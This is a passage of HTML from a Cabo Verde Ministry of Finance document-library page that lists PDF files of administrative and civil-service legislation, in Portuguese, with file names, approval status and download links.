custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId=146367&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId" type="hidden" value="146367"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId" type="hidden" value="146367"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Legislação Administrativa</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 8 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Edilena Cruz </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> Legislação Administrativa </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1769440327920"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Bases-em-que-Assenta-o-Regime-da-Função-Pública-Decreto-Lei-nº-42VII2009-de-27-de-Julho.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146406" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Bases-em-que-Assenta-o-Regime-da-Fun%C3%A7%C3%A3o-P%C3%BAblica-Decreto-Lei-n%C2%BA-42VII2009-de-27-de-Julho.pdf/dcf4a5b4-65cd-586c-a63b-fa22ce7660ed?version=1.0&amp;t=1553860720069&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Bases-em-que-Assenta-o-Regime-da-Fun%C3%A7%C3%A3o-P%C3%BAblica-Decreto-Lei-n%C2%BA-42VII2009-de-27-de-Julho.pdf/dcf4a5b4-65cd-586c-a63b-fa22ce7660ed?version=1.0&amp;t=1553860720069&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Edilena Cruz, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146406?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome" > Bases-em-que-Assenta-o-Regime-da-Função-Pública-Decreto-Lei-nº-42VII2009-de-27-de-Julho.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="legislao-administrativa-caboverdiana-vol.-ii-2.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146430" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/legislao-administrativa-caboverdiana-vol.-ii-2.pdf/2c604f6c-2ac7-a99b-1c23-364052e6a56d?version=1.0&amp;t=1553860722117&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89129/146367/legislao-administrativa-caboverdiana-vol.-ii-2.pdf/2c604f6c-2ac7-a99b-1c23-364052e6a56d?version=1.0&amp;t=1553860722117&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Edilena Cruz, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146430?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome" > legislao-administrativa-caboverdiana-vol.-ii-2.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lei-de-concurso.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146450" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Lei-de-concurso.pdf/174eccac-026b-a30c-e913-502d9f2fe54b?version=1.0&amp;t=1553860730613&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Lei-de-concurso.pdf/174eccac-026b-a30c-e913-502d9f2fe54b?version=1.0&amp;t=1553860730613&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Edilena Cruz, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146450?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome" > Lei-de-concurso.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lei-n-102-IV-93-de-31-12.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146458" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Lei-n-102-IV-93-de-31-12.pdf/5fb8e90a-d850-f2a1-16ff-f90e7f341a4c?version=1.0&amp;t=1553860730909&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Lei-n-102-IV-93-de-31-12.pdf/5fb8e90a-d850-f2a1-16ff-f90e7f341a4c?version=1.0&amp;t=1553860730909&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Edilena Cruz, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146458?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome" > Lei-n-102-IV-93-de-31-12.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Regime-Geral-da-Função-Pública1-Colectânea-de-Legislação-1.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146466" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Regime-Geral-da-Fun%C3%A7%C3%A3o-P%C3%BAblica1-Colect%C3%A2nea-de-Legisla%C3%A7%C3%A3o-1.pdf/a3c21e56-a58c-9d90-e894-e27ec8e3c356?version=1.0&amp;t=1553860732107&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Regime-Geral-da-Fun%C3%A7%C3%A3o-P%C3%BAblica1-Colect%C3%A2nea-de-Legisla%C3%A7%C3%A3o-1.pdf/a3c21e56-a58c-9d90-e894-e27ec8e3c356?version=1.0&amp;t=1553860732107&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Edilena Cruz, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome" > Regime-Geral-da-Função-Pública1-Colectânea-de-Legislação-1.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Garantias-dos-particulares Coletência de legislações 2006.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="91531" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































